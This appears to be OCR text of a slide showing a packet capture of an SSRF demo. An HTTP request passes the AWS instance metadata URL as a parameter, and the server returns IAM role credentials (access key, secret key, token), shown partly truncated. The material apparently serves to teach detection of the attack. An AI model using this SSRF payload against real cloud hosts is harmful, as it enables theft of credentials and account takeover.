 03:07:22.516894 IP (tos 0xc0, ttl 255, id 39046, offset 0, flags [none], proto ICMP (1), length 576)
ip-10-0-2-223.us-west-2.compute.internal > 10.0.2.208: ICMP ip-10-0-2-223.us-west-2.compute.internal udp port 4789 unreachable, length 556
IP (tos 0x0, ttl 255, id 0, offset 0, flags [none], proto UDP (17), length 678)
10.0.2.208.65511 > ip-10-0-2-223.us-west-2.compute.internal.4789: VXLAN, flags [I] (0x08), vni 12345678
IP (tos 0x0, ttl 255, id 47682, offset 0, flags [DF], proto TCP (6), length 628)
10.0.2.110.4120 > 10.0.2.208.http: Flags [P.], seq 0:576, ack 1, win 175, options [nop,nop,TS val 1762545 ecr 3227003921], length 576: HTTP, length: 576
GET /?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/msise-ssrf-ec2-role HTTP/1.1
X-Forwarded-For:
X-Forwarded-Proto: https
X-Forwarded-Port: 443
Host:
X-Amzn-Trace-Id: Root=1-5d9d4eea-00cea600b71cb400014b3000
user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.[!http]
03:07:22.518908 IP (tos 0x0, ttl 255, id 0, offset 0, flags [none], proto UDP (17), length 1818)
10.0.2.208.65511 > ip-10-0-2-223.us-west-2.compute.internal.4789: VXLAN, flags [I] (0x08), vni 12345678
IP (tos 0x0, ttl 255, id 41731, offset 0, flags [DF], proto TCP (6), length 1768)
10.0.2.208.http > 10.0.2.110.4120: Flags [P.], cksum 0x015b (correct), seq 1:1717, ack 576, win 228, options [nop,nop,TS val 3227008607 ecr 1762545], length 1716: HTTP, length: 1716
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html
Date: Wed, 09 Oct 2019 03:07:22 GMT
Connection: keep-alive
Transfer-Encoding: chunked
2a
<h1>Welcome to sethsec's SSRF demo.</h1>
c4
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest/meta-data/iam/security-credentials/msise-ssrf-ec2-role</font> for you
</h2><br><br>
512
{
"Code" : "Success",
"LastUpdated" : "2019-10-09T02:48:33Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA PIAY",
"SecretAccessKey" : "YVpw XJ1s",
"Token" : "AgoJb3 ///ARAAGgw
5j78+3Wk3
"Expiration" : "2019-10-09T09:16:05Z"
}
0